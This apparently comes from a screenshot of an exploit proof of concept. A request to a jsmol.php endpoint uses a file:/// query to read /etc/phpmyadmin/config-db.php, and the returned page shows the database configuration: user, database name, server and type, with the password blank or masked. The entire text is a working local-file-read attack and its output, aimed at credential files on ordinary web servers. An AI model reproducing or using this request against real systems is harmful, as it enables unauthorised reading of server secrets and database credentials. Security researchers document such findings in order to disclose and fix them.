 Not secure | /filter/jmol/js/jsmol/php/jsmol.php?call=getRawDataFromDatabase&query=file:///etc/phpmyadmin/config-db.php
11
<?php
##
## database access settings in php format
## automatically generated from /etc/dbconfig-common/phpmyadmin.conf
## by /usr/sbin/dbconfig-generate-include
##
## by default this file is managed via ucf, so you shouldn't have to
## worry about manual changes being silently discarded.  *however*,
## you'll probably also want to edit the configuration file mentioned
## above too.
##
$dbuser='phpmyadmin';
$dbpass='          ';
$basepath='';
$dbname='phpmyadmin';
$dbserver='localhost';
$dbport='';
$dbtype='mysql';